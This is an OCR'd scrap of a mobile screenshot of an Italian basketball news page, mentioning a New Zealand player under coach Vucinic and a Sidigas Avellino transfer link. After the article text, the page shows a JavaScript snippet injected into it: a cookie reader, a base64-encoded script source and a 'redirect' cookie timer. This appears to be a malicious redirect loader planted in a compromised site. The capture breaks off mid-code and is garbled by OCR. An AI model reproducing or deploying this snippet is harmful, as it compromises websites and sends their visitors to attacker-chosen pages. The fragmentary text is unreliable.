
giocato in nazionale neozelandese alla corte di
coach Vucinic.
Leggi anche:
Basket Mercato Sidigas Avellino, sfuma Dada
Pascolo: rinnovo per N’Diaye?
function getCookie(e)
{var U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+ti